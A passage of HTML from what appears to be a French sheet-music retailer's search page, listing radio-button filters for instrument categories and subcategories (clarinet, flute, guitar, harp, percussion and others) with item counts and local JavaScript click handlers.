			<input type="radio" name="niveau2" onclick="montremenu('n2_','6_',118,60300);recherche_change_critere('classif',2,60300,29);" value="60300" id="rd2_60300"><label for="rd2_60300">Enseignement Scolaire</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','6_',119,60400);recherche_change_critere('classif',2,60400,6);" value="60400" id="rd2_60400"><label for="rd2_60400">Pédagogie Musicale</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','6_',120,60100);recherche_change_critere('classif',2,60100,151);" value="60100" id="rd2_60100"><label for="rd2_60100">Solfège</label><br>
		</div>
		
		<div id="n1_7" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',121,70300);recherche_change_critere('classif',2,70300,2);" value="70300" id="rd2_70300"><label for="rd2_70300">Agenda  le Sésame</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',123,70100);recherche_change_critere('classif',2,70100,5);" value="70100" id="rd2_70100"><label for="rd2_70100">Cahiers de musique</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',124,70200);recherche_change_critere('classif',2,70200,2);" value="70200" id="rd2_70200"><label for="rd2_70200">Classeur de marche</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',125,70400);recherche_change_critere('classif',2,70400,1);" value="70400" id="rd2_70400"><label for="rd2_70400">Lampe de pupitre</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',126,70600);recherche_change_critere('classif',2,70600,1);" value="70600" id="rd2_70600"><label for="rd2_70600">Métronome</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','7_',127,70500);recherche_change_critere('classif',2,70500,1);" value="70500" id="rd2_70500"><label for="rd2_70500">Pupitre</label><br>
		</div>
		
		<div id="n1_8" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',128,80400);recherche_change_critere('classif',2,80400,33);" value="80400" id="rd2_80400"><label for="rd2_80400">Batterie</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',129,80500);recherche_change_critere('classif',2,80500,42);" value="80500" id="rd2_80500"><label for="rd2_80500">Caisse Claire et tambour</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',130,80600);recherche_change_critere('classif',2,80600,62);" value="80600" id="rd2_80600"><label for="rd2_80600">Ensemble multipercussion</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',131,80700);recherche_change_critere('classif',2,80700,24);" value="80700" id="rd2_80700"><label for="rd2_80700">Ensemble percussions claviers</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',132,81300);recherche_change_critere('classif',2,81300,5);" value="81300" id="rd2_81300"><label for="rd2_81300">Grosse caisse</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',133,80800);recherche_change_critere('classif',2,80800,58);" value="80800" id="rd2_80800"><label for="rd2_80800">Marimba</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',134,80300);recherche_change_critere('classif',2,80300,4);" value="80300" id="rd2_80300"><label for="rd2_80300">Méthode</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',135,80900);recherche_change_critere('classif',2,80900,23);" value="80900" id="rd2_80900"><label for="rd2_80900">Multi percussion solo</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',137,81000);recherche_change_critere('classif',2,81000,31);" value="81000" id="rd2_81000"><label for="rd2_81000">Percussion et autre intrument</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',138,80200);recherche_change_critere('classif',2,80200,4);" value="80200" id="rd2_80200"><label for="rd2_80200">Percussions et piano</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',139,81200);recherche_change_critere('classif',2,81200,17);" value="81200" id="rd2_81200"><label for="rd2_81200">Percussions et voix</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',140,82200);recherche_change_critere('classif',2,82200,6);" value="82200" id="rd2_82200"><label for="rd2_82200">solo</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',141,81100);recherche_change_critere('classif',2,81100,20);" value="81100" id="rd2_81100"><label for="rd2_81100">Timbales</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',142,80100);recherche_change_critere('classif',2,80100,51);" value="80100" id="rd2_80100"><label for="rd2_80100">Vibraphone</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','8_',143,82000);recherche_change_critere('classif',2,82000,24);" value="82000" id="rd2_82000"><label for="rd2_82000">Xylophone</label><br>
		</div>
		
		<div id="n1_9" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','9_',144,90100);recherche_change_critere('classif',2,90100,57);" value="90100" id="rd2_90100"><label for="rd2_90100">Ensemble instrumental</label><br>
		</div>
		
			&nbsp;
		</td>
		<td class="niveau3" align="left" valign="middle" wrap width="200px" style="border-left:1px solid #808080">
		
		<div id="n2_1_1" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_1_0" name="niveau3" value="12400" onclick="recherche_change_critere('classif',2,12400,13);"><label for="radio_n3_1_1_0">Duo et trio instrumental : toutes les partitions</label></td><td valign="middle">(13)</td></tr>
			</table>
		</div>
		<div id="n2_1_2" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_2_0" name="niveau3" value="10100" onclick="recherche_change_critere('classif',2,10100,154);"><label for="radio_n3_1_2_0">Accordéon : toutes les partitions</label></td><td valign="middle">(154)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12301" id="radio_n3_1_2_1" onclick="recherche_change_critere('classif',3,12301,23);"><label for="radio_n3_1_2_1">Accodéon solo</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10302" id="radio_n3_1_2_2" onclick="recherche_change_critere('classif',3,10302,2);"><label for="radio_n3_1_2_2">Accordéon avec orchestre</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10303" id="radio_n3_1_2_3" onclick="recherche_change_critere('classif',3,10303,1);"><label for="radio_n3_1_2_3">Accordéon avec soliste</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_1_3" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_3_0" name="niveau3" value="13700" onclick="recherche_change_critere('classif',2,13700,6);"><label for="radio_n3_1_3_0">Bandonéon : toutes les partitions</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_1_4" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_4_0" name="niveau3" value="10200" onclick="recherche_change_critere('classif',2,10200,109);"><label for="radio_n3_1_4_0">Basson : toutes les partitions</label></td><td valign="middle">(109)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10201" id="radio_n3_1_4_4" onclick="recherche_change_critere('classif',3,10201,100);"><label for="radio_n3_1_4_4">Basson et piano</label></td><td valign="middle">(100)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10202" id="radio_n3_1_4_5" onclick="recherche_change_critere('classif',3,10202,1);"><label for="radio_n3_1_4_5">Quatre bassons</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_1_5" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_5_0" name="niveau3" value="10300" onclick="recherche_change_critere('classif',2,10300,138);"><label for="radio_n3_1_5_0">Chant et piano : toutes les partitions</label></td><td valign="middle">(138)</td></tr>
			</table>
		</div>
		<div id="n2_1_6" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_6_0" name="niveau3" value="13800" onclick="recherche_change_critere('classif',2,13800,6);"><label for="radio_n3_1_6_0">Cithare : toutes les partitions</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_1_7" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_7_0" name="niveau3" value="10400" onclick="recherche_change_critere('classif',2,10400,422);"><label for="radio_n3_1_7_0">Clarinette : toutes les partitions</label></td><td valign="middle">(422)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10410" id="radio_n3_1_7_6" onclick="recherche_change_critere('classif',3,10410,28);"><label for="radio_n3_1_7_6">Clarinette basse</label></td><td valign="middle">(28)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10407" id="radio_n3_1_7_7" onclick="recherche_change_critere('classif',3,10407,94);"><label for="radio_n3_1_7_7">Clarinette et autre(s) instrument(s)</label></td><td valign="middle">(94)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10401" id="radio_n3_1_7_8" onclick="recherche_change_critere('classif',3,10401,20);"><label for="radio_n3_1_7_8">Clarinette et orchestre</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10402" id="radio_n3_1_7_9" onclick="recherche_change_critere('classif',3,10402,369);"><label for="radio_n3_1_7_9">Clarinette et piano</label></td><td valign="middle">(369)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10406" id="radio_n3_1_7_10" onclick="recherche_change_critere('classif',3,10406,15);"><label for="radio_n3_1_7_10">Clarinette et voix</label></td><td valign="middle">(15)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10408" id="radio_n3_1_7_11" onclick="recherche_change_critere('classif',3,10408,8);"><label for="radio_n3_1_7_11">Clarinette seule</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10404" id="radio_n3_1_7_12" onclick="recherche_change_critere('classif',3,10404,1);"><label for="radio_n3_1_7_12">Cor de basset</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10403" id="radio_n3_1_7_13" onclick="recherche_change_critere('classif',3,10403,104);"><label for="radio_n3_1_7_13">Ensemble de clarinettes</label></td><td valign="middle">(104)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10405" id="radio_n3_1_7_14" onclick="recherche_change_critere('classif',3,10405,16);"><label for="radio_n3_1_7_14">Quatuor de clarinettes</label></td><td valign="middle">(16)</td></tr>
			</table>
		</div>
		<div id="n2_1_8" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_8_0" name="niveau3" value="13400" onclick="recherche_change_critere('classif',2,13400,36);"><label for="radio_n3_1_8_0">Clavecin : toutes les partitions</label></td><td valign="middle">(36)</td></tr>
			</table>
		</div>
		<div id="n2_1_9" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_9_0" name="niveau3" value="11500" onclick="recherche_change_critere('classif',2,11500,10);"><label for="radio_n3_1_9_0">Clavecin : toutes les partitions</label></td><td valign="middle">(10)</td></tr>
			</table>
		</div>
		<div id="n2_1_10" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_10_0" name="niveau3" value="13600" onclick="recherche_change_critere('classif',2,13600,48);"><label for="radio_n3_1_10_0">Clavier : toutes les partitions</label></td><td valign="middle">(48)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13601" id="radio_n3_1_10_15" onclick="recherche_change_critere('classif',3,13601,5);"><label for="radio_n3_1_10_15">Harmonium</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_1_11" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_11_0" name="niveau3" value="13300" onclick="recherche_change_critere('classif',2,13300,0);"><label for="radio_n3_1_11_0">Contre basse : toutes les partitions</label></td><td valign="middle">(0)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13301" id="radio_n3_1_11_16" onclick="recherche_change_critere('classif',3,13301,8);"><label for="radio_n3_1_11_16">contre basse et piano</label></td><td valign="middle">(8)</td></tr>
			</table>
		</div>
		<div id="n2_1_12" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_12_0" name="niveau3" value="10500" onclick="recherche_change_critere('classif',2,10500,61);"><label for="radio_n3_1_12_0">Contrebasse à cordes : toutes les partitions</label></td><td valign="middle">(61)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10501" id="radio_n3_1_12_17" onclick="recherche_change_critere('classif',3,10501,48);"><label for="radio_n3_1_12_17">Contrebasse à cordes et piano</label></td><td valign="middle">(48)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10502" id="radio_n3_1_12_18" onclick="recherche_change_critere('classif',3,10502,2);"><label for="radio_n3_1_12_18">Deux-trois-quatre contrebasses cordes</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_1_13" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_13_0" name="niveau3" value="10600" onclick="recherche_change_critere('classif',2,10600,149);"><label for="radio_n3_1_13_0">Cor : toutes les partitions</label></td><td valign="middle">(149)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10605" id="radio_n3_1_13_20" onclick="recherche_change_critere('classif',3,10605,6);"><label for="radio_n3_1_13_20">cor et orchestre</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10607" id="radio_n3_1_13_21" onclick="recherche_change_critere('classif',3,10607,3);"><label for="radio_n3_1_13_21">Cor solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10603" id="radio_n3_1_13_22" onclick="recherche_change_critere('classif',3,10603,9);"><label for="radio_n3_1_13_22">Ensemble de cors</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10601" id="radio_n3_1_13_24" onclick="recherche_change_critere('classif',3,10601,166);"><label for="radio_n3_1_13_24">Cor et piano</label></td><td valign="middle">(166)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10610" id="radio_n3_1_13_25" onclick="recherche_change_critere('classif',3,10610,1);"><label for="radio_n3_1_13_25">Duo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10602" id="radio_n3_1_13_26" onclick="recherche_change_critere('classif',3,10602,7);"><label for="radio_n3_1_13_26">Quatuor de cors</label></td><td valign="middle">(7)</td></tr>
			</table>
		</div>
		<div id="n2_1_14" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_14_0" name="niveau3" value="10700" onclick="recherche_change_critere('classif',2,10700,24);"><label for="radio_n3_1_14_0">Cor anglais : toutes les partitions</label></td><td valign="middle">(24)</td></tr>
			</table>
		</div>
		<div id="n2_1_15" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_15_0" name="niveau3" value="10800" onclick="recherche_change_critere('classif',2,10800,573);"><label for="radio_n3_1_15_0">Flûte : toutes les partitions</label></td><td valign="middle">(573)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10803" id="radio_n3_1_15_27" onclick="recherche_change_critere('classif',3,10803,200);"><label for="radio_n3_1_15_27">Ensemble de flûtes</label></td><td valign="middle">(200)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10806" id="radio_n3_1_15_28" onclick="recherche_change_critere('classif',3,10806,13);"><label for="radio_n3_1_15_28">Flûte à bec</label></td><td valign="middle">(13)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10810" id="radio_n3_1_15_29" onclick="recherche_change_critere('classif',3,10810,4);"><label for="radio_n3_1_15_29">Flûte basse</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10807" id="radio_n3_1_15_30" onclick="recherche_change_critere('classif',3,10807,133);"><label for="radio_n3_1_15_30">Flûte et autre(s) instrument(s)</label></td><td valign="middle">(133)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10801" id="radio_n3_1_15_31" onclick="recherche_change_critere('classif',3,10801,18);"><label for="radio_n3_1_15_31">Flûte et orchestre</label></td><td valign="middle">(18)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10802" id="radio_n3_1_15_32" onclick="recherche_change_critere('classif',3,10802,614);"><label for="radio_n3_1_15_32">Flûte et piano</label></td><td valign="middle">(614)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10809" id="radio_n3_1_15_33" onclick="recherche_change_critere('classif',3,10809,11);"><label for="radio_n3_1_15_33">Flûte et voix</label></td><td valign="middle">(11)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10808" id="radio_n3_1_15_34" onclick="recherche_change_critere('classif',3,10808,40);"><label for="radio_n3_1_15_34">Flûte seule</label></td><td valign="middle">(40)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10804" id="radio_n3_1_15_35" onclick="recherche_change_critere('classif',3,10804,1);"><label for="radio_n3_1_15_35">Petite flûte</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="10805" id="radio_n3_1_15_36" onclick="recherche_change_critere('classif',3,10805,46);"><label for="radio_n3_1_15_36">Flûte divers</label></td><td valign="middle">(46)</td></tr>
			</table>
		</div>
		<div id="n2_1_16" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_16_0" name="niveau3" value="12900" onclick="recherche_change_critere('classif',2,12900,52);"><label for="radio_n3_1_16_0">Flûte à bec : toutes les partitions</label></td><td valign="middle">(52)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12904" id="radio_n3_1_16_37" onclick="recherche_change_critere('classif',3,12904,11);"><label for="radio_n3_1_16_37">Ensemble flûtes à bec</label></td><td valign="middle">(11)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12903" id="radio_n3_1_16_38" onclick="recherche_change_critere('classif',3,12903,14);"><label for="radio_n3_1_16_38">Flûte alto</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12905" id="radio_n3_1_16_39" onclick="recherche_change_critere('classif',3,12905,4);"><label for="radio_n3_1_16_39">Flûte basse</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12902" id="radio_n3_1_16_40" onclick="recherche_change_critere('classif',3,12902,15);"><label for="radio_n3_1_16_40">Flûte soprano</label></td><td valign="middle">(15)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12901" id="radio_n3_1_16_41" onclick="recherche_change_critere('classif',3,12901,1);"><label for="radio_n3_1_16_41">Méthode</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_1_17" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_17_0" name="niveau3" value="10900" onclick="recherche_change_critere('classif',2,10900,615);"><label for="radio_n3_1_17_0">Formation musicale : toutes les partitions</label></td><td valign="middle">(615)</td></tr>
			</table>
		</div>
		<div id="n2_1_18" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_18_0" name="niveau3" value="11000" onclick="recherche_change_critere('classif',2,11000,980);"><label for="radio_n3_1_18_0">Guitare : toutes les partitions</label></td><td valign="middle">(980)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11002" id="radio_n3_1_18_42" onclick="recherche_change_critere('classif',3,11002,40);"><label for="radio_n3_1_18_42">Collection Francis Verba</label></td><td valign="middle">(40)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11001" id="radio_n3_1_18_43" onclick="recherche_change_critere('classif',3,11001,106);"><label for="radio_n3_1_18_43">Deux, trois, quatre guitares</label></td><td valign="middle">(106)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11003" id="radio_n3_1_18_44" onclick="recherche_change_critere('classif',3,11003,16);"><label for="radio_n3_1_18_44">Ensemble de guitares</label></td><td valign="middle">(16)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11007" id="radio_n3_1_18_45" onclick="recherche_change_critere('classif',3,11007,23);"><label for="radio_n3_1_18_45">Guitare basse</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11009" id="radio_n3_1_18_46" onclick="recherche_change_critere('classif',3,11009,6);"><label for="radio_n3_1_18_46">Guitare électrique</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11004" id="radio_n3_1_18_47" onclick="recherche_change_critere('classif',3,11004,256);"><label for="radio_n3_1_18_47">Guitare et autre(s) instrument (s)</label></td><td valign="middle">(256)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11006" id="radio_n3_1_18_48" onclick="recherche_change_critere('classif',3,11006,12);"><label for="radio_n3_1_18_48">Guitare et orchestre</label></td><td valign="middle">(12)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11005" id="radio_n3_1_18_49" onclick="recherche_change_critere('classif',3,11005,10);"><label for="radio_n3_1_18_49">Guitare et voix</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11008" id="radio_n3_1_18_50" onclick="recherche_change_critere('classif',3,11008,28);"><label for="radio_n3_1_18_50">Guitare Flamenca</label></td><td valign="middle">(28)</td></tr>
			</table>
		</div>
		<div id="n2_1_19" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_19_0" name="niveau3" value="13500" onclick="recherche_change_critere('classif',2,13500,10);"><label for="radio_n3_1_19_0">Harmonica : toutes les partitions</label></td><td valign="middle">(10)</td></tr>
			</table>
		</div>
		<div id="n2_1_20" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_20_0" name="niveau3" value="13100" onclick="recherche_change_critere('classif',2,13100,21);"><label for="radio_n3_1_20_0">Harpe : toutes les partitions</label></td><td valign="middle">(21)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13105" id="radio_n3_1_20_51" onclick="recherche_change_critere('classif',3,13105,12);"><label for="radio_n3_1_20_51">Harpe celtique</label></td><td valign="middle">(12)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13103" id="radio_n3_1_20_52" onclick="recherche_change_critere('classif',3,13103,79);"><label for="radio_n3_1_20_52">Harpe et autre(s) instrument(s)</label></td><td valign="middle">(79)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13101" id="radio_n3_1_20_53" onclick="recherche_change_critere('classif',3,13101,1);"><label for="radio_n3_1_20_53">Harpe et électronique</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13106" id="radio_n3_1_20_54" onclick="recherche_change_critere('classif',3,13106,6);"><label for="radio_n3_1_20_54">Harpe et orchestre</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13104" id="radio_n3_1_20_55" onclick="recherche_change_critere('classif',3,13104,8);"><label for="radio_n3_1_20_55">Harpe et voix</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="13102" id="radio_n3_1_20_56" onclick="recherche_change_critere('classif',3,13102,113);"><label for="radio_n3_1_20_56">Harpe seule</label></td><td valign="middle">(113)</td></tr>
			</table>
		</div>
		<div id="n2_1_21" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_21_0" name="niveau3" value="11100" onclick="recherche_change_critere('classif',2,11100,163);"><label for="radio_n3_1_21_0">Hautbois : toutes les partitions</label></td><td valign="middle">(163)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11103" id="radio_n3_1_21_57" onclick="recherche_change_critere('classif',3,11103,33);"><label for="radio_n3_1_21_57">Deux, trois, quatre hautbois</label></td><td valign="middle">(33)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11101" id="radio_n3_1_21_58" onclick="recherche_change_critere('classif',3,11101,7);"><label for="radio_n3_1_21_58">Hautbois et orchestre</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11102" id="radio_n3_1_21_59" onclick="recherche_change_critere('classif',3,11102,159);"><label for="radio_n3_1_21_59">Hautbois et piano</label></td><td valign="middle">(159)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11104" id="radio_n3_1_21_60" onclick="recherche_change_critere('classif',3,11104,21);"><label for="radio_n3_1_21_60">Hautbois seul</label></td><td valign="middle">(21)</td></tr>
			</table>
		</div>
		<div id="n2_1_22" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_22_0" name="niveau3" value="14000" onclick="recherche_change_critere('classif',2,14000,6);"><label for="radio_n3_1_22_0">Instrument traditionnel ou autres pays : toutes les partitions</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_1_23" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_23_0" name="niveau3" value="12700" onclick="recherche_change_critere('classif',2,12700,4);"><label for="radio_n3_1_23_0">Luth : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_1_24" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_24_0" name="niveau3" value="11200" onclick="recherche_change_critere('classif',2,11200,73);"><label for="radio_n3_1_24_0">Mandoline, mandole : toutes les partitions</label></td><td valign="middle">(73)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11201" id="radio_n3_1_24_61" onclick="recherche_change_critere('classif',3,11201,23);"><label for="radio_n3_1_24_61">Deux, trois, quatre mandolines</label></td><td valign="middle">(23)</td></tr>
			</table>
		</div>
		<div id="n2_1_25" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_25_0" name="niveau3" value="12600" onclick="recherche_change_critere('classif',2,12600,27);"><label for="radio_n3_1_25_0">Musique ancienne : toutes les partitions</label></td><td valign="middle">(27)</td></tr>
			</table>
		</div>
		<div id="n2_1_26" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_26_0" name="niveau3" value="13000" onclick="recherche_change_critere('classif',2,13000,105);"><label for="radio_n3_1_26_0">Musique contemporaine : toutes les partitions</label></td><td valign="middle">(105)</td></tr>
			</table>
		</div>
		<div id="n2_1_27" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_27_0" name="niveau3" value="12500" onclick="recherche_change_critere('classif',2,12500,286);"><label for="radio_n3_1_27_0">Orgue : toutes les partitions</label></td><td valign="middle">(286)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12501" id="radio_n3_1_27_62" onclick="recherche_change_critere('classif',3,12501,55);"><label for="radio_n3_1_27_62">Orgue et instrument(s)</label></td><td valign="middle">(55)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="12502" id="radio_n3_1_27_63" onclick="recherche_change_critere('classif',3,12502,76);"><label for="radio_n3_1_27_63">Orgue et voix</label></td><td valign="middle">(76)</td></tr>
			</table>
		</div>
		<div id="n2_1_28" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_1_28_0" name="niveau3" value="11300" onclick="recherche_change_critere('classif',2,11300,218);"><label for="radio_n3_1_28_0">Percussion : toutes les partitions</label></td><td valign="middle">(218)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11304" id="radio_n3_1_28_64" onclick="recherche_change_critere('classif',3,11304,1);"><label for="radio_n3_1_28_64">Methode</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="11303" id="radio_n3_1_28_65" onclick="recherche_change_critere('classif',3,11303,4);"><label for="radio_n3_1_28_65">Duo</label></td><td valign="middle">(4)</td></tr>
